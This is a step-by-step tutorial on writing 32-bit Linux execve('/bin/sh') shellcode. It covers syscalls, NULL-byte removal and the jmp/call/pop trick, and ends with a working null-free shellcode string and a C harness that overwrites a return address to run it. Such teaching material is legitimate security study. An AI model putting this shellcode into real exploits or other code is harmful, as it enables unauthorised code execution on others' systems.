# PRACTICAL LINUX SHELLCODE An introduction – By Barabas

The next pages will show how to write a simple shellcode in Linux. It is loosely based on stuff I found on the net and shows step by step how we get basic linux shellcode.

We want to write a shellcode, don't we. But let's start with something easier, a simple system call.

# PART 1. A simple syscall: Pause.

All system calls can be found in the header file unistd.h, so let's look for it:

```
 (none):/home/barabas# find / -name unistd.h 
/usr/include/sys/unistd.h 
/usr/include/unistd.h 
/usr/include/linux/unistd.h 
/usr/include/asm/unistd.h 
(none):/home/barabas#
```
We want asm code, so we look in /usr/include/asm/unistd.h Let's have a look:

```
(none):/usr/include# more /usr/include/asm/unistd.h
#ifndef _ASM_I386_UNISTD_H_ 
#define _ASM_I386_UNISTD_H_ 
/* 
 * This file contains the system call numbers. 
 */ 
#define NR_exit 1
#define __NR_fork 2 
#define __NR_read 3 
#define __NR_write 4 
#define __NR_open 5 
#define __NR_close 6 
#define __NR_waitpid 7 
#define __NR_creat 8 
#define __NR_link 9
```
….etc

Now, what shall we do?

Let's use the syscall for pause: 29

So, we create a little program that executes this syscall (make a file with this content and name it pause.asm):

```
SEGMENT .text 
   mov eax, 29 
   int 80h
```
Actually what this does is simple: it stores the value 29, which is the syscall nr for pause, in a register (eax) and then executes it (int 80h = interrupt)

Let's see if it works:

```
(none):~# more pause.asm 
SEGMENT .text 
  mov eax, 29 
  int 80h 
(none):~# nasm -felf pause.asm 
(none):~# gcc pause.o -o pause -nostartfiles -nostdlib 
/usr/bin/ld: warning: cannot find entry symbol _start; defaulting to 
08048080 
(none):~# ls 
pause pause.asm pause.o 
(none):~# ./pause 
(none):~#
```
Cool! We made a little program that pauses. Now, how do we make shellcode out of it?

(none):~# objdump -d pause pause: file format elf32-i386 Disassembly of section .text: 08048080 <.text>: 8048080: b8 1d 00 00 00 mov \$0x1d,%eax 8048085: cd 80 int \$0x80 (none):~#

What do you know...it's shellcode:

\xb8\x1d\x00\x00\x00\xcd\x80

Let's see if it works by putting it in a C program:

```
(none):~# more pause.c 
const char pause_shell[]="\xb8\x1d\x00\x00\x00\xcd\x80";
     main(){ 
      int (*shell)(); 
      shell=pause_shell; 
      shell(); 
     } 
(none):~# gcc pause.c -o pause 
pause.c: In function `main': 
pause.c:5: warning: assignment from incompatible pointer type 
(none):~# ./pause
```

```
(none):~#
```
It works. But we have a little problem. There's a golden rule: Shellcode cannot contain NULL bytes (\x00) – because it would just terminate - and ours contains several. So what we gonna do?

Let's take a look at our shellcode again:

8048080: b8 1d 00 00 00 mov \$0x1d,%eax 8048085: cd 80 int \$0x80

As we can see, it's the mov instruction that contains NULL bytes. How come? Well, eax is 32 bit, and we write one 8bit value into it, so that means that 24 bits are left empty and 0's will be written into them.

There's several ways to get rid of NULL bytes. One of the tricks is to write to the AL register, which is a 8bit register, residing in EAX. And first we need to zero off EAX, doing a XOR (which doesn't contain 0 bytes).

```
(none):~# more pause.asm 
SEGMENT .text 
 xor eax, eax 
 mov al, 29 
 int 80h 
(none):~# nasm -felf pause.asm 
(none):~# gcc pause.o -o pause -nostartfiles -nostdlib 
/usr/bin/ld: warning: cannot find entry symbol _start; defaulting to 
08048080 
(none):~# ./pause 
(none):~# objdump -d pause 
pause: file format elf32-i386 
Disassembly of section .text: 
08048080 <.text>: 
8048080: 31 c0<br>8048082: b0 1d
 8048082: b0 1d mov $0x1d,%al 
8048084: cd 80 int $0x80
(none):~#
```
And no more NULL bytes… Let's just change our pause.c file to be sure:

```
(none):~# more pause.c 
const char pause_shell[]="\x31\xc0\xb0\x1d\xcd\x80";
     main(){ 
      int (*shell)(); 
      shell=pause_shell; 
       shell(); 
     } 
(none):~# gcc pause.c -o pause 
pause.c: In function `main': 
pause.c:5: warning: assignment from incompatible pointer type 
(none):~# ./pause 
(none):~#
```
# PART 2. A real shell

Ok, now let's try to write a real shellcode, meaning: a shell  $\odot$ If we look in the unistd.h file, we don't see a /bin/sh…

Mmmm… what do we do now? Well, we write the shortest C program possible to have a shell and then we'll disassemble it.

```
(none):~# more shellcode.c 
#include <stdio.h> 
int main() { 
   char *name[2]; 
  name[0] = "/bin/sh";name[1] = NULL;execve(name[0], name, NULL);
} 
(none):~# gcc shellcode.c -o shellcode 
(none):~# ./shellcode 
sh-2.05a#
```
So what does this program actually do, it's just a call to execve, which is basically a C function that executes programs. So, we disassemble it. But first we need to compile it statically:

(none):~# gcc shellcode.c -o shellcode –static

And then we fire up gdb, our linux debugger, and we disassemble our program.

```
(none):~# gdb shellcode 
GNU gdb 2002-04-01-cvs 
Copyright 2002 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and 
you are 
welcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for 
details. 
This GDB was configured as "i386-linux"...(no debugging symbols 
found)... 
(gdb) disassemble main 
Dump of assembler code for function main: 
0x80481c0 <main>: push %ebp<br>0x80481c1 <main+1>: mov %esp
0x80481c1 <main+1>: mov %esp,%ebp 
0x80481c3 <main+3>: sub $0x18,%esp
0x80481c6 <main+6>: movl $0x808b6c8,0xfffffff8(%ebp) 
0x80481cd <main+13>: movl $0x0,0xfffffffc(%ebp) 
0x80481d4 <main+20>: add $0xfffffffc,%esp 
0x80481d7 <main+23>: push $0x0 
0x80481d9 <main+25>: lea 0xfffffff8(%ebp),%eax 
0x80481dc <main+28>: push %eax 
0x80481dd <main+29>: mov 0xfffffff8(%ebp),%eax
```

```
0x80481e0 <main+32>: push %eax<br>0x80481e1 <main+33>: call 0x80
                            \text{call} \quad 0 \times 804 \text{bf90} \text{ (c)}}<br>add $0 \times 10, \$ \text{esp}0x80481e6 <main+38>:
0x80481e9 <main+41>: leave 
0x80481ea <main+42>: ret 
0x80481eb <main+43>: nop 
0x80481ec <main+44>: nop 
0x80481ed <main+45>: nop 
0x80481ee <main+46>: nop 
0x80481ef <main+47>: nop 
End of assembler dump. 
(gdb)
```
So, what's it doing: First 3 lines is the "prologue", this is always the same: the stack is being prepared.

```
push %ebp : push base pointer on stack
mov %esp,%ebp : base pointer and stack pointer are same atm 
sub $0x18, %esp :
we reserve 24 bytes (18 in hex)on the 
movl $0x808b6c8,0xfffffff8(%ebp) 
movl $0x0,0xfffffffc(%ebp)
```
Here we put something on the stack:  $$0x808b6c8$ . Lets see what it is:

(gdb) printf "%s\n", 0x808b6c8 /bin/sh (gdb)

#### and then NULL

#### these two lines are equivalent of :

 $name[0] = "/bin/sh";$  $name[1] = NULL;$ 

#### Next:

add \$0xfffffffc, %esp push \$0x0 lea 0xfffffff8(%ebp),%eax push %eax mov 0xfffffff8(%ebp),%eax push %eax

Basically, we just put everything on the stack here. Next:

call 0x804bf90 <execve> add \$0x10, %esp leave ret

We call execve and exit.

# Let's see what's in the execve function:



# Wow, what's all this shit?

We won't go into details, but what basically happens is this: all things on the stack are copied into registers and fed to our syscall:

0x804bfb2 <execve+34>: mov \$0xb,%eax 0x804bfb7 <execve+39>: int \$0x80

So, we copy 0xb into EAX before or syscall. 0xb = Hex value 11. Let's look in our syscall file:

(none):~# cat /usr/include/asm/unistd.h | grep 11 #define \_\_NR\_execve 11

# What a coincidence ;)

# The registers used by syscall (EAX,ABX,ECX,EDX) are:



0x804bfb2 <execve+34>: mov \$0xb,%eax

the %ebx register holds the string address representing the command to execute, "/bin/sh" in our example (0x804bf98 : mov 0x8(%ebp),%edi followed by 0x804bfb0: mov %edi,%ebx) ;

the %ecx register holds the address of the argument array ( 0x804bfa9: mov 0xc(%ebp),%ecx). The first argument must be the program name and we need nothing else : an array holding the string address "/bin/sh" and a NULL pointer will be enough;

the %edx register holds the array address representing the program to launch the environment (0x804bfac : mov 0x10(%ebp),%edx). To keep our program simple, we'll use an empty environment : that is a NULL pointer will do the trick.

And finally we need to exit as well: Otherwise if call to execve fails, things can get ugly

```
none):~# more /usr/include/asm/unistd.h | grep exit
#define NR exit
 * would use the stack upon exit from 'fork()'. 
#define __NR__exit __NR_exit 
static inline _syscall1(int, _exit, int, exitcode)
```
We see that exit is syscall nr 1 and only needs the syscall nr and an exitcode – let's pick 0- , both as integer values.

So actually we need this:

movl \$0x1, %eax movl \$0x0, %ebx  $int$   $$0x80$ 

syscall nr 1 in eax, exitcode 0 in ebx and interrupt.

So putting everything together:

```
a) Have the null terminated string "/bin/sh" somewhere in memory. 
b) Have the address of the array : string "/bin/sh" followed by a 
null long word, somewhere in memory 
c) Copy 0xb into the EAX register. 
d) Copy the address of the address of the string "/bin/sh" into the 
EBX register. 
e) Copy the address of the string "/bin/sh" into the ECX register. 
f) Copy the address of the null long word into the EDX register. 
g) Execute the int $0x80 instruction. 
h) Copy 0x1 into the EAX register. 
i) Copy 0x0 into the EBX register. 
j) Execute the int $0x80 instruction.
```
So, the only problem we have now is a) en b). How the hell do we get the address of /bin/sh and what follows?

For this we need to use a little trick:

When calling a subroutine with the **call** instruction, the CPU stores the return address in the stack, that is the address immediately following this call instruction. Usually, the next step is to store the stack state (especially the %ebp register with the push %ebp instruction). To get the return address when entering the subroutine, it's enough to unstack with the pop instruction. Of course, we then store our "/bin/sh" string immediately after the call instruction to allow our "home made prologue" to provide us with the required string address. That is :

```
beginning_of_shellcode: 
     jmp subroutine_call 
  subroutine: 
     popl %esi 
     ... 
     (Shellcode itself) 
     ... 
  subroutine_call: 
     call subroutine 
     /bin/sh
```
Of course, the subroutine is not a real one: either the execve() call succeeds, and the process is replaced with a shell, or it fails and the exit() function ends the program. The %esi register gives us the "/bin/sh" string address. Then, it's enough to build the array putting it just after the string : its first item (at %esi+8, /bin/sh length + a null byte) holds the value of the %esi register, and its second at %esi+12 a null address (32 bit). The code will look like :

```
 popl %esi 
 movl %esi, 0x8(%esi) 
 movl $0x00, 0xc(%esi)
```
So, let's repeat, cause this is not the most trivial part of this exercise: In the beginning of the shellcode we jump to a subroutine at the end (a jump can use relative addressing, so we just need to count the bytes in between). This subroutine contains our /bin/sh so it's initialized in memory (an address : %esi) and calls the rest of our shellcode.

# Let's write our program:

```
/* shellcode4.c */ 
int main() 
{ 
  asm("jmp subroutine_call 
subroutine: 
     /* Getting /bin/sh address*/ 
         popl %esi 
     /* Writing it as first item in the array */ 
        movl %esi,0x8(%esi) 
     /* Writing NULL as second item in the array */ 
         xorl %eax,%eax 
         movl %eax,0xc(%esi)
```

```
 /* Putting the null byte at the end of the string */ 
         movb %eax,0x7(%esi) 
     /* execve() function */ 
         movb $0xb,%al 
     /* String to execute in %ebx */ 
         movl %esi, %ebx 
     /* Array arguments in %ecx */ 
        leal 0 \times 8 (%esi), %ecx
     /* Array environment in %edx */ 
        leal 0xc(%esi), %edx
     /* System-call */ 
         int $0x80 
     /* Null return code */ 
         xorl %ebx,%ebx 
    /* \rightharpoonup exit() function : %eax = 1 */
        movl %ebx, %eax
         inc %eax 
     /* System-call */ 
         int $0x80 
subroutine_call: 
        call subroutine 
         .string \"/bin/sh\" 
       "); 
} 
(none):~# gcc -o shellcode2 shellcode2.c 
/tmp/cceiPB3t.s: Assembler messages: 
/tmp/cceiPB3t.s:23: Warning: using `%al' instead of `%eax' due to `b' 
suffix
```
Then we do an objdump, but we only look at the functions we need (there's some other junk there too:

(none):~# (none):~# objdump --disassemble shellcode2 080483c0 <main>: 80483c0: 55 push %ebp<br>80483c1: 89 e5 mov %esp 80483c1: 89 e5 mov %esp,%ebp 80483c3: eb 1f jmp <subroutinecall> 080483c5 <subroutine>: 80483c5: 5e pop %esi 80483c6: 89 76 08 mov %esi,0x8(%esi) 80483c9: 31 c0<br>80483c9: 31 c0 xor %eax,%eax<br>80483cb: 89 46 0c mov %eax,0xc( 80483cb: 89 46 0c mov %eax,0xc(%esi)<br>80483ce: 88 46 07 mov %al,0x7(%esi) 80483ce: 88 46 07 mov %al,0x7(%esi)<br>80483d1: b0 0b mov \$0xb,%al 80483d1: b0 0b mov \$0xb,%al 80483d3: 89 f3 mov %esi,%ebx<br>80483d5: 8d 4e 08 lea 0x8(%esi)<br>80483d8: 8d 56 0c lea 0xc(%esi) 80483d5: 8d 4e 08 lea 0x8(%esi),%ecx 80483d8: 8d 56 0c lea 0xc(%esi),%edx 80483db: cd 80 int \$0x80<br>80483dd: 31 db xor \$ebx, 80483dd: 31 db xor %ebx,%ebx 80483df: 89 d8 mov %ebx,%eax



The data found after the 80483e9 address doesn't represent instructions, but the "/bin/sh" string characters (in hex, the sequence 2f 62 69 6e 2f 73 68 00) and random bytes. The code doesn't hold any zeros, except the null character at the end of the string at 80483f0.

Now, let's test our program :

```
(none):~# ./shellcode2
```
Segmentation fault

DAMN. What's the problem? The memory area where the main() function is found is read-only. The shellcode can not modify it. What can we do now, to test our shellcode?

To get round the read-only problem, the shellcode must be put in a data area. Let's put it in an array declared as a global variable. We must use another trick to be able to execute the shellcode. Let's replace the main() function return address found in the stack with the address of the array holding the shellcode. Don't forget that the main function is a "standard" routine, called by pieces of code that the linker added. The return address is overwritten when writing the array of characters two places below the stacks first position.

```
(none):~# more shellcode3.c 
char shellcode[] = 
   "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" 
   "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd" 
   "\x80\xe8\xdc\xff\xff\xff/bin/sh";
```

```
 int main() 
   { 
       int * ret; 
      /* +2 will behave as a 2 words offset */
\frac{1}{2} (i.e. 8 bytes) to the top of the stack : */
/* - the first one for the reserved word for the
             local variable */ 
      /* - the second one for the saved %ebp register */
      * ((int *) & ret + 2) = (int) shellcode;
      return (0); 
   } 
(none):~# ./shellcode3 
sh-2.05a#
```
It works and there's no NULL bytes in it.